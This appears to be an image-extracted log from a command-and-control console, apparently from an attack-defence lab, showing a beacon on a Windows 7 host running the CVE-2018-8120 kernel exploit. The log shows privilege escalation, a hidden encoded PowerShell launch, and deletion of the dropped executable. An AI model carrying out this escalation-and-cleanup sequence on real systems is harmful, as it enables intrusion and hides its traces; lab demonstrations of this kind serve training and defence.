 external internal user computer note pid last
192.168.1.19 192.168.1.19 SYSTEM * PTE-PC Bid: 62321 Arch: x64 Ver: 6.1 3892 10s
192.168.1.19 192.168.1.19 User1 PTE-PC Bid: 27331 Arch: x64 Ver: 6.1 4004 11s
Event Log X Scripts X Listeners X Beacon 192.168.1.19@4004 X
[+] host called home, sent: 102804 bytes
[+] received output:
CVE-2018-8120 exploit by @unamer(https://github.com/unamer)
[+] Detected kernel ntoskrnl.exe
[+] Get manager at fffff900c0d16060,worker at fffff900c0dcf060
[+] Triggering vulnerability...
[+] Overwriting...fffff8000424bc68
[+] Elevating privilege...
[+] Cleaning up...
[+] Trying to execute powershell -nop -w hidden -encodedcommand
[+] received output:
成功: 已终止进程 "x64.exe",其 PID 为 3368。
[+] received output:
删除文件 - C:\Users\User1\Desktop\x64.exe
黑伞攻防实验室